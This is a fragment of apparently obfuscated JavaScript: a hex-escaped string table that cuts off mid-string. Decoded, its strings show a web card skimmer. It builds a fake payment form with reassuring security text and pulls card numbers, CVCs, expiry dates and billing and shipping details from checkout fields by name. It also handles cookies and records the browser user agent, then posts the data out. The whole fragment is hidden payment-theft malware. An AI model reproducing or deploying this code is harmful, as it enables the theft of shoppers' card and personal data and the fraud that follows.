\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x61\x64\x76\x65\x72\x74\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\